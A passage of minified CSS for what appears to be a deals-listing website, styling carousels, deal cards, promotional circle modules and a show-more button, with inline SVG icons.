.carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}.hero{text-align:center;background-position:center center;background-size:cover;height:240px;position:relative}@media only screen and (max-width:767px){.hero{height:160px;overflow:hidden}}.collection-description{max-width:568px;text-align:left;margin:30px auto}@media only screen and (max-width:767px){.collection-description{margin:10px auto!important}}.cs .border-before::before{border-top:1px solid #e1e1e1;content:'';display:block;height:1px;margin:0 auto 15px}.cs #headline-section{margin-bottom:15px}.cs .heroonly{margin-top:20px}@media only screen and (max-width:767px){.cs .heroonly{margin-top:0}}@media only screen and (max-width:767px){.cs .heroonly:not(.map-view){margin-bottom:10px;margin-top:15px}}.cs .nav-results:not(.hidden)~.heroonly{margin-top:0}.city-select{margin-bottom:10px}@media only screen and (min-width:768px){.city-select{display:inline-block;margin-bottom:0;margin-right:5px;width:240px}}@media only screen and (min-width:1279px){.city-select{float:left;width:auto}}@media only screen and (min-width:768px){.sort-select{display:inline-block;margin-left:5px;width:240px}}@media only screen and (min-width:1279px){.sort-select{float:right;width:auto}}.map-city-selection{text-align:center;margin-bottom:15px}.map-city-selection .h5{margin-bottom:5px}.map-city-selection .city-select{float:none!important;margin:0!important;width:auto!important}.circle{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#fff;-webkit-font-smoothing:antialiased;height:200px;top:20px;width:200px}@media only screen and (max-width:767px){.circle{height:180px;top:-10px;width:180px}}.circle::before{border-radius:50%;background:#0276ee;content:'';display:block;height:0;left:0;opacity:.8;padding-bottom:100%;position:absolute;top:0;width:100%}.circle .circle-headline{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-bottom:5px;width:80%;z-index:1}.circle .circle-headline hr{margin:10px}.circle .circle-footer{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:10%;z-index:1}@media only screen and (max-width:767px){.circle .circle-footer{display:none}}.circle .circle-footer a{display:inline-block;vertical-align:middle;margin:0 5px}.deal-module{position:relative}.cssanimations .deal-module .deal-img{overflow:hidden}.cssanimations .deal-module .deal-img::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deal-module .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);width:42px;height:25px;background-size:42px 25px}.cssanimations .deal-module .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module.deal-module--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module>a:hover .deal-img::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deal-module>a:hover .deal-img::before{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(20px,-50%);transform:translate(20px,-50%);opacity:1}.cssanimations .deal-module>a:hover .deal-img .linkout{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);opacity:1}.deals-group{margin-top:15px}.deals-group .deal-img{position:relative;width:100%;max-width:100%;overflow:hidden}.deals-group .deal-img a{display:block}.deals-group .deal-info{*zoom:1;padding-top:8px}.deals-group .deal-info::before,.deals-group .deal-info::after{content:" ";font-size:0;display:table}.deals-group .deal-info::after{clear:both}.deals-group .deal-price{float:left;height:58px;line-height:1.3!important;text-align:right;white-space:nowrap;color:#919191}.deals-group .deal-price a,.deals-group .deal-price>span{display:block}.deals-group .deal-price .price-extension{display:block;text-transform:uppercase;font-size:12px}.deals-group .deal-price:not(:empty){padding-right:10px!important}@media only screen and (min-width:768px){.deals-group .deal-price{height:41px}}.deals-group a .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group a .deal-price:hover,.deals-group a .deal-price:focus{outline:0}.deals-group a .deal-price:active{outline:0}.deals-group .deal-headline{line-height:1.3!important}.deals-group .deal-headline a,.deals-group .deal-headline>span{display:block;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-headline a:hover,.deals-group .deal-headline a:focus,.deals-group .deal-headline>span:hover,.deals-group .deal-headline>span:focus{outline:0}.deals-group .deal-headline a:active,.deals-group .deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-headline a,.deals-group .deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-meta a,.deals-group .deal-meta>span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-meta a:hover,.deals-group .deal-meta a:focus,.deals-group .deal-meta>span:hover,.deals-group .deal-meta>span:focus{outline:0}.deals-group .deal-meta a:active,.deals-group .deal-meta>span:active{outline:0}.deals-group .deal-when{margin:0}.deals-group .deal-when a,.deals-group .deal-when>span{display:block;color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-when a:hover,.deals-group .deal-when a:focus,.deals-group .deal-when>span:hover,.deals-group .deal-when>span:focus{outline:0}.deals-group .deal-when a:active,.deals-group .deal-when>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-when a,.deals-group .deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-lead{display:none;margin-top:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-lead:hover,.deals-group .deal-lead:focus{outline:0}.deals-group .deal-lead:active{outline:0}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px}@media only screen and (max-width:767px){.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:relative;left:20px;margin-left:-12px;margin-top:-3px}}@media only screen and (min-width:768px){.deals-group .deal-module--linkout .deal-headline a,.deals-group .deal-module--linkout .deal-headline>span{position:relative;padding-right:14px}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}.deals-group .td-layout .deal-price{float:none;height:auto!important}.deals-group .td-layout .deal-headline,.deals-group .td-layout .deal-meta,.deals-group .td-layout .deal-when{display:table;table-layout:fixed;width:100%}.deals-group .circle-module,.deals-group .mkt-module{position:relative;overflow:hidden}.deals-group .circle-module a,.deals-group .mkt-module a{display:block}.deals-group .circle-module a:link,.deals-group .circle-module a:visited,.deals-group .circle-module a:hover,.deals-group .circle-module a:active,.deals-group .circle-module a:focus,.deals-group .mkt-module a:link,.deals-group .mkt-module a:visited,.deals-group .mkt-module a:hover,.deals-group .mkt-module a:active,.deals-group .mkt-module a:focus{text-decoration:none}.deals-group .circle-module .circle-img,.deals-group .mkt-module .mkt-img{position:relative;width:100%;max-width:100%;height:100%;min-height:210px;overflow:hidden}.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{height:100%;min-width:420px;min-height:210px}@media only screen and (max-width:767px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}}@media only screen and (min-width:768px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{min-width:440px;min-height:220px;margin-left:-15%;margin-right:-15%}}.deals-group .circle-module .circle-img .tzsg-img-container img,.deals-group .mkt-module .mkt-img .tzsg-img-container img{position:absolute;top:0;bottom:auto;left:auto;right:auto;height:auto}.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:49.5%;width:calc(50% - 20px);min-width:190px;height:90.5%;height:calc(100% - 20px)}@media only screen and (min-width:768px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:210px;height:210px}}@media only screen and (min-width:1024px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:200px;height:200px}}@media only screen and (min-width:1279px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:240px;height:240px}}.deals-group .circle-module .circle-primary::before,.deals-group .circle-module .circle-secondary::before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:0;padding-bottom:100%;border-radius:50%;-webkit-transition:-webkit-transform .3s ease,opacity .3s ease;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.deals-group .circle-module .circle-primary{color:#fff;-webkit-font-smoothing:antialiased}.deals-group .circle-module .circle-primary::before{background:#0276ee;opacity:.8}.deals-group .circle-module .circle-secondary{color:#000}.deals-group .circle-module .circle-secondary::before{background:#fff;opacity:.95}.deals-group .circle-module .circle-secondary .circle-footer{color:#0276ee}.deals-group .circle-module .circle-header{position:absolute;z-index:1;bottom:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;padding:5px 0;text-align:center;border-bottom:1px solid #ffed20}.deals-group .circle-module .circle-headline{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;margin:0;padding:0 10%;text-align:center;line-height:1.25}.deals-group .circle-module .circle-footer{position:absolute;z-index:1;top:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;text-align:center}.deals-group .mkt-module .mkt-img::after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;opacity:.3}.deals-group .mkt-module .mkt-info{position:absolute;z-index:2;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;padding:0 20px;overflow:hidden;text-align:center}.deals-group .mkt-module .mkt-module a{display:block}.deals-group .mkt-module .mkt-header{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin-bottom:5px;color:#fff;-webkit-font-smoothing:antialiased}.deals-group .mkt-module .mkt-headline{color:#ffed20;line-height:1.15}@media only screen and (min-width:1279px){.deals-group{margin-top:20px}}.deals-group ul{list-style:none;margin:0;padding:0}@media only screen and (min-width:768px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-16px}.deals-group ul li{float:left;margin-left:16px;width:calc(50% - 16px)}}@media only screen and (min-width:1024px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}.deals-group ul li{margin-bottom:20px}@media only screen and (min-width:768px){.deals-group ul li{height:288px;margin-bottom:16px;overflow:hidden}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{margin-left:0;margin-right:0;min-height:248px;min-width:496px}}@media only screen and (min-width:1024px){.deals-group ul li{height:312px;margin-bottom:20px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:312px;min-width:624px}}@media only screen and (min-width:1279px){.deals-group ul li{height:376px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:376px;min-width:752px}}.deals-group ul li h3.most-popular{font-size:24px}.deal-module--noimg{border-top:1px solid #e1e1e1;height:auto!important;width:100%!important}@media only screen and (min-width:768px){.deal-module--noimg{margin-bottom:40px;padding-top:40px;text-align:left}.deal-module--noimg:first-child{border-top:0 none}.deal-module--noimg .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deal-module--noimg .deal-details{float:left}}@media only screen and (max-width:767px){.deal-module--noimg{padding-top:20px}.deal-module--noimg .deal-price{height:auto}.deal-module--noimg .deal-meta,.deal-module--noimg .deal-headline{clear:both}}.deal-module--noimg a{color:#000}.deal-module--noimg .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;text-align:left}.deal-module--noimg .deal-price:hover,.deal-module--noimg .deal-price:focus{outline:0}.deal-module--noimg .deal-price:active{outline:0}.deal-module--noimg .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deal-module--noimg .deal-when:hover,.deal-module--noimg .deal-when:focus{outline:0}.deal-module--noimg .deal-when:active{outline:0}@media only screen and (min-width:768px){.deal-module--noimg .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deal-module--noimg .deal-when:empty{display:none}.deals-group-no-images a{color:#000}.deals-group-no-images ul{list-style:none;margin:0;padding:0}.deals-group-no-images li{border-top:1px solid #e1e1e1;margin-bottom:20px;padding-top:20px;position:relative}@media only screen and (min-width:768px){.deals-group-no-images li{margin-bottom:40px;padding-top:40px;text-align:left}.deals-group-no-images li:first-child{border-top:0 none}.deals-group-no-images li .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deals-group-no-images li .deal-details{float:left}}.deals-group-no-images li .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-price:hover,.deals-group-no-images li .deal-price:focus{outline:0}.deals-group-no-images li .deal-price:active{outline:0}.deals-group-no-images li .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-when:hover,.deals-group-no-images li .deal-when:focus{outline:0}.deals-group-no-images li .deal-when:active{outline:0}@media only screen and (min-width:768px){.deals-group-no-images li .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group-no-images li .deal-when:empty{display:none}.show-more-button{clear:both;margin-top:10px;text-align:center}.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:1024px){.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button 